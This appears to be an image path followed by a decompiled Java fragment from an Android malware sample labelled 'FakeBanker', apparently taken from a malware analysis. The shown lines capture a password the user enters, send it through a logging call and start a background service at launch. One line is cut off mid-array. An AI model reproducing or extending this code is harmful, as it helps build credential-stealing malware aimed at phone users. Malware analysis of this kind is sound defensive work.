 FakeBanker src com.gmail.xpack MainActivity onCreate(Bundle) : void
56 i = 2;
57 }
58 int j = myFunctions.StrToInt(new String[] { "1030021", "1030022", "1030023", "1030024", "1030025", "1030026", "1030027", "1030028", "1030029", "1030030", "103003
59 myFunctions.setVar("PASSADDED", j, this);
60 show_hide(Integer.valueOf(j));
61 myFunctions.sendLog("PASS", "Password (" + str1 + ") entered successfuly. Rand code: " + myFunctions.IntToStr(j), this);
62 }
63
64 protected void onCreate(Bundle paramBundle)
65 {
66 super.onCreate(paramBundle);
67 setContentView(2130903042);
68 show_hide(Integer.valueOf(myFunctions.getVar("PASSADDED", 0, this)));
69 myFunctions.sendLog("START", "Service started", this);
70 startService(new Intent("XMainProcessStart").putExtra("name", "value"));
71 }
72
73 protected Dialog onCreateDialog(int paramInt)
74 {
75 AlertDialog.Builder localBuilder = new AlertDialog.Builder(this);